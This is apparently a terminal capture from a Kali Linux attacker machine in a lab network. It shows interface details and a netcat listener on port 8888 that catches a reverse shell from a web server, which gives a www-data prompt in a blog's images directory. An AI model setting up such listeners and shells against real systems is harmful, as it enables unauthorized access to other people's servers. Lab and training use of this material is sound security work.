 ┌──(kali㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:60:60:23 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.128/24 brd 10.10.10.255 scope global dynamic noprefixroute eth0
       valid_lft 1634sec preferred_lft 1634sec
    inet6 fe80::77df:7246:a104:95ef/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
10.10.10.100: inverse host lookup failed: Unknown host
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.100] 60859
bash: no job control in this shell
www-data@web:/var/www/blog/images$